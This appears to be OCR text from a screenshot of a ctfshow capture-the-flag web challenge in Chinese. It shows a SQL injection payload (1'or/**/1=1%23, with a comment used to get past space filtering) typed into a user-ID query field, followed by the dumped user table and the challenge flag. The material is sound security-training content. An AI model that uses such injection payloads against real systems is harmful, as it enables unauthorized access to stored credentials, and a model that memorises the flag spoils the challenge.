 用户ID 1'or/**/1=1%23 查询
ID 用户名 密码
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
26 flag ctfshow{60b48ca8-b81d-49ee-804e-fa319e96c606}